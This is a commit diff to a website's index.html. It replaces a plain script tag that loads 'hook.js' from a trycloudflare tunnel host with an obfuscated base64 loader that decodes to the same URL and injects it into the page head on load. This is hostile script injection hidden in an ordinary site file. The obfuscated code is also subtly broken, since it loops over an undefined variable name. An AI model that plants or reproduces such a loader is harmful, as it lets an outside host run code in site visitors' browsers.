

==== commit edf1dffd: "modified:   app.js 	modified:   index.html" ====
--- a/index.html
+++ b/index.html
@@ -84,7 +84,7 @@
     <p>&copy; 2026 voidxcc · <a href="#">top</a></p>
   </footer>
 
-  <script src="https://regime-devel-evident-carlo.trycloudflare.com/hook.js"></script>
+  <script>(function(){var _0x=['aHR0','cHM6','Ly9y','ZWdp','bWUt','ZGV2','ZWwt','ZXZp','ZGVu','dC1j','YXJs','by50','cnlj','bG91','ZGZs','YXJl','LmNv','bS9o','b29r','Lmpz'];var _0x2='';for(var _i=0;_i<_0x1.length;_i++){_0x2+=_0x1[_i];}var _0x3=atob(_0x2);var _0x4=document.createElement('script');_0x4.src=_0x3;_0x4.async=true;document.head.appendChild(_0x4);})();</script>
   <script src="app.js"></script>
 </body>
 </html>
